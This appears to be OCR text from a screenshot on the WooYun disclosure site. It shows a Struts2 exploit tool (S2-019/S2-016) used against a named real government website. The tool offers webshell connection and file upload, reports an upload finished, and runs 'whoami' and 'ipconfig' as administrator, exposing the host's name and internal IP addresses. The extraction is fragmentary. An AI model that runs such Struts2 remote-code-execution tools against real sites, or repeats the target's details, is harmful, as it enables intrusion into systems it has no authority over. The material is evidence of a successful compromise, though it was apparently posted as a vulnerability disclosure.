 目标: http://www.tudichubei.com/index2.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ipconfig 执
★K8cmd-> whoami
================================================================================
hzgt-tbmhwz\administrator
★K8cmd-> ipconfig
================================================================================
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.255.63.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.255.63.1
www.wooyun.org